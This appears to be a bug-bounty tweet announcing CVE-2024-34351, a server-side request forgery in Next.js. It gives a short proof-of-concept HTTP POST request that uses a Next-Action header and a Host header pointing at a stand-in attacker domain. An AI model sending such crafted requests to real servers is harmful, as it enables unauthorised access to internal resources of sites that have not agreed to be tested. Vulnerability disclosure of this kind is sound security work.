 h4x0r_dz's tweet photo. CVE-2024-34351 : Server-Side Request Forgery on Next.js 

https://t.co/uHkC2VUHzr
https://t.co/6o8dNJxDuz

POC:

POST /x HTTP/2
Host: attacker*com
Content-Length: 2
Next-Action: xxxx

{}
#BugBounty #bugbountytips https://t.co/7sAHSmSiZ9